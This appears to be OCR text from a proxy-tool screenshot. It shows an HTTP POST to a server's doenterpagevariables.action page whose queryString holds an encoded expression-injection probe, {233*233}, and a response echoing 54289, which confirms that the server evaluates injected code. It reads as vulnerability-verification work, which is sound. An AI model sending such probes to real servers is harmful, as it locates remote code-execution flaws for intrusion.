 Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.1.162:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10
11 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Pretty Raw Render \n Actions
312 <div id="action-messages">
313 </div>
314
315
316
317 <div class="padded">
318 <div class="steptitle" style="margin-top: 10px">
Step 2: Fill in template variables
</div>
319 <p>
The information you supply will become part of the content in your new page.
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="8984bd696b3a4db28a4b2411e0de677987849b73">
327 <input
328 type="hidden"
329 name="queryString" value="[54289]" />
<input
330 type="hidden"
331 name="templateId" value="$pageTemplate.id" />